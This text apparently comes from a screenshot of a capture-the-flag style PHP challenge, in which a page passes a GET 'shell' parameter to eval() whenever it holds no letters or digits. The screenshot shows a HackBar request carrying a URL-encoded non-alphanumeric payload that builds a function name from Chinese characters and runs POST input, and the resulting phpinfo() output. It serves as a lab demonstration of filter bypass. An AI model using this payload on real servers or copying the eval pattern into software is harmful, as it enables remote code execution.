 phpinfo()
不安全 192.168.43.210:8080/?shell=%24__%3D(%27>%27>%27<%27)%2B(%27>%27>%27<%27)%3B%24_%3D%24__%2F%24__%3B%24____%3D%2...
2
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__file__);
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
eval($_GET['shell']);
}
PHP Version 7.0.33
php
System Linux 4f50d439774a 5.4.72-microsoft-standard-WSL2 #1 SMP Wed Oct 28 23:40:43 UTC 2020 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.43.210:8080/?shell=%24__%3D('%3E'%3E'%3C')%2B('%3E'%3E'%3C')%3B%24_%3D%24__%2F%24__%3B%24____%3D''%3B%24___%3D%E7%9E%B0%3B%24____.%3D~
(%24___%7B%24_%7D)%3B%24___%3D%E5%92%8C%3B%24____.%3D~(%24___%7B%24__%7D)%3B%24___%3D%E5%92%8C%3B%24____.%3D~
(%24___%7B%24__%7D)%3B%24___%3D%E7%9A%84%3B%24____.%3D~(%24___%7B%24_%7D)%3B%24___%3D%E5%8D%8A%3B%24____.%3D~
(%24___%7B%24_%7D)%3B%24___%3D%E5%A7%8B%3B%24____.%3D~(%24___%7B%24__%7D)%3B%24_____%3D_%3B%24___%3D%E4%BF%AF%3B%24_____.%3D~
(%24___%7B%24__%7D)%3B%24___%3D%E7%9E%B0%3B%24_____.%3D~(%24___%7B%24__%7D)%3B%24___%3D%E6%AC%A1%3B%24_____.%3D~
(%24___%7B%24_%7D)%3B%24___%3D%E7%AB%99%3B%24_____.%3D~(%24___%7B%24_%7D)%3B%24_%3D%24%24_____%3B%24____(%24_%5B%24__%5D)%3B
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
HACK学习呀
Body
2=phpinfo();